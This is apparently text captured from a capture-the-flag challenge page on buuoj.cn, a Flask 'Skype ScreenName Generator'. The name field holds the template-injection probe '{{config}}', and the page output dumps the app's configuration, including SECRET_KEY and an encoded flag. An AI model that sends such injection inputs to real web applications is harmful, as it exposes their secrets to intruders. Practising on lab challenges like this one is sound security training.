 cec97397-f06b-4ae9-9682-510
不安全 | cec97397-f06b-4ae9-9682-510aa9657cfc.node3.buuoj.cn
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
Skype ScreenName Generator
Just type your nickname. We will do some unicode magic.
{{config}} Go
<Config {'ENV': 'production', 'DEBUG': False, 'TESTING': False, 'PROPAGATE_EXCEPTIONS':
None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'folow @osminogka.ann
on instagram =)', 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31),
'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(seconds=43200),
'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False,
'EXPLAIN_TEMPLATE_LOADING': False, 'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII':
True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False,
'JSONIFY_MIMETYPE': 'application/json', 'TEMPLATES_AUTO_RELOAD': None,
'MAX_COOKIE_SIZE': 4093, 'flag': '-
M7\x10wB1;3V!`z\x0e\x1b^9R(D\x10\x1b\t\x17x=Q6\x02Y@\x0csW+*\x13:@\x07\x1fG'}>
~♡ⓛⓞⓥⓔ♡~